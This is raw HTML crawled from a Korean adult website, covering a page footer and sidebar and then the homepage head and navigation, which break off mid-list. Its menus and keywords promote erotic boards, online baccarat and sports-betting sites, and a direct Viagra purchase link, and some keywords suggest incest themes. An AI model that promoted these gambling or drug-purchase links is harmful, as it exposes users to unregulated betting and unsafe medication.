					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138273
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
